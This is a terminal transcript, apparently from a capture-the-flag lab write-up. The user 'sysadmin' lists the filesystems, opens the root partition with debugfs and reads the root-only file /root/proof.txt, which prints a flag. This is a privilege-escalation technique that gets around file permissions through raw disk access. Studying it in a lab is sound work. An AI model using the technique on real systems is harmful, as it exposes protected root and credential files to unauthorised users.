 sysadmin@fanatastic:/tmp$ df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            445M     0  445M   0% /dev
tmpfs            98M  1.2M   97M   2% /run
/dev/sda2       9.8G  5.6G  3.7G  61% /
tmpfs           489M     0  489M   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           489M     0  489M   0% /sys/fs/cgroup
/dev/loop0       44M   44M     0 100% /snap/snapd/14549
/dev/loop1       62M   62M     0 100% /snap/core20/1328
/dev/loop2       68M   68M     0 100% /snap/lxd/21835
/dev/loop4       33M   33M     0 100% /snap/snapd/12883
/dev/loop6       56M   56M     0 100% /snap/core18/2284
/dev/loop3       56M   56M     0 100% /snap/core18/2128
/dev/loop5       71M   71M     0 100% /snap/lxd/21029
tmpfs            98M     0   98M   0% /run/user/1001
sysadmin@fanatastic:/tmp$ debugfs /dev/sda2
debugfs 1.45.5 (07-Jan-2020)
debugfs:  ls
debugfs:  cat /root/proof.txt
0cda69b8fd311c1c0cf6239c6ae4f0a9